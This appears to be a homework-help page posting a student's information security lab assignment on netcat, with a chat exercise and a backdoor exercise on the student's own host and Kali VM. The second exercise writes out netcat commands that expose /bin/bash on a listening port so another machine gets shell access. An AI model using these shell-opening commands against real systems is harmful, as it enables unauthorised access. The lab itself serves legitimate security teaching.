Question: Hello I need help with this multi-part question for Information Security Please give a proper answer to each question asked and include screenshots when asked.
Hello I need help with this multi-part question for Information Security
Please give a proper answer to each question asked and include screenshots when asked. Thanks.


Netcat is a network analysis tool used by hackers and pen testers. It can be used for opening TCP/UDP connections on any ports, file transfer, port forwarding, remote administration, reverse shell or to set up a backdoor. It can work both in client as well as server mode. Identification is through IP address and port number. On Linux the command is netcat or nc and on windows it is ncat. [30] - General format: netcat [options][target_ip][remote_port] Some options are: -I listen mode, n numeric ip addresses, u udp mode, -p port to listen on, -e payload options, -c specify shell commands to execute, -L persistent listener wN timeout value: Learn more about netcat by doing man netcat on the command window on the host or the Kali VM machine. Now try the following exercises: i) Chatting This can be done on a single machine between the host and the VM. Let's assume that the host is a Windows machine and you have created a Kali VM. Put Kali in bridged mode. Check the ip addresses of both the machine using ipconfig or ifconfig as the case may be: - On Kali linux machine give netcat -nvlp 5001 (5001 can be replaced by another valid port number. Choose a number above 1023). This will put this machine in listening mode - On windows machine give ncat -nv 192.168.1.101 5001 ( replace ip address with that of your Kali Linux machine. Check with ifconfig on your system) Message can now be exchanged. Type Hi, Kali on your host, you should see this on your kali machine. Type Hey host, how are you? on the Kali command window. This should appear on the host command window. Confirm this and give snapshots of both the windows. ii) Reverse shell (creating a backdoor to execute commands in a system you are hacking) On the Kali machine give netcat -nvlp 5001 -e /bin/bash (/bin/bash is the payload. When you connect from the other machine you will get access to the shell of this machine) On Windows machine give ncat -nv 192.168.1.101 5001 (assuming 192.168.1.101 is the IP of the listening machine and 5001 is the port number on which it listens) With this the Windows machine has gained a backdoor entry into the Kali Linux machine. On Windows machine you can do pwd to confirm this or ls to see the folders of the Kali machine. You can now perform actions like making a folder, creating files and removing files on the Kali machine from the host machine. From your Windows host machine create a file hacked.txt using cat and enter the string "I have a backdoor entry to your machine". Do ctrl C on Windows and confirm with Is on the Kali machine that you have actually gained entry and left your file there. Give a snapshot
Step by Step Solution
There are 3 Steps involved in it

Get step-by-step solutions from verified subject matter experts


